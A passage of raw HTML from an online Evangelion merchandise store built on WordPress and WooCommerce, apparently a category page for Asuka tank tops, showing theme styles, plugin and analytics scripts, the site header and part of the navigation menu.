1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:59px;height:59px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/evangelionmerch.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQS6MXKB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["evangelionmerch.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQS6MXKB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://evangelionmerch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evangelionmerch.com/wp-json/wp/v2/product_cat/489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evangelionmerch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<script type="text/javascript">
		var commercekit_pdp = {"pdp_thumbnails":4,"pdp_lightbox":1}	</script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><!-- Clarity tracking code for https://evangelionmerch.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "81w1sfc7sp");</script>
<meta name="google-site-verification" content="FQA13NcZPTgBZCGZEurywMiw5MPlJgDeenT6AFwMmkU" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mdbbynllqk");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
		<link rel="preload" href="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="ZTQJ8fuEOrevGoAT5RfCxAU8ygRNuIRWX3OpN7OkEc8"><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>(function(f,n) { n = document.createElement('script'); n.src = 'https://f.answerly.io/fn.js'; n.setAttribute('data-companyId', f); document.getElementsByTagName('html')[0].insertAdjacentElement('beforeend', n); })('a2ea44a0-c957-41b1-8603-4121d20dfca7');

</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183482308-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-183482308-17');
</script>
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 576px){
.wp-block-columns.is-layout-flex {
    flex-direction: column;
    padding: 1.5rem;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: wrap;
}
}
@media screen and (min-width: 577px){
.mintmrm .mrm-form-wrapper .mrm-form-wrapper-inner.custom-background .mrm-form-overflow .wp-block-columns {
    padding: 10px;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: nowrap;
		text-align: center;
}
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img {
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;}.header-widget-region, .header-widget-region a{color:#fff;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.summary h1{font-family:sans-serif;font-weight:600;}}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body data-rsssl=1 class="archive tax-product_cat term-asuka-langley-shikinami-tank-top term-489 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh right-archives-sidebar right-page-sidebar wc-active product-align-center left-woocommerce-sidebar elementor-default elementor-kit-22828">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Shopping Cart</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://evangelionmerch.com/" class="custom-logo-link"><img fetchpriority="high" width="466" height="133" src="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png" class="custom-logo" alt="Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png 466w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-300x86.png 300w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-441x126.png 441w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-150x43.png 150w" sizes="(max-width: 360px) 147px, (max-width: 466px) 100vw, 466px" /></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://evangelionmerch.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																	<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://evangelionmerch.com/my-account/">My account<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://evangelionmerch.com/customer-help/">Customer Help (FAQ)<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://evangelionmerch.com/checkout/">Checkout<div class="icon-wrapper"> </div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://evangelionmerch.com/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-poster/" class="cg-menu-link sub-menu-link"><span>Evangelion Poster</span></a></li>
	<li id="nav-menu-item-7208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-outfit-and-cosplay/" class="cg-menu-link sub-menu-link"><span>Evangelion Outfits and Cosplay</span></a></li>
	<li id="nav-menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-clothing/" class="cg-menu-link sub-menu-link"><span>Evangelion Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hoodie/" class="cg-menu-link sub-menu-link"><span>Evangelion Hoodies</span></a></li>
		<li id="nav-menu-item-7201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shirt/" class="cg-menu-link sub-menu-link"><span>Evangelion Shirts</span></a></li>
		<li id="nav-menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-jacket/" class="cg-menu-link sub-menu-link"><span>Evangelion Jackets</span></a></li>
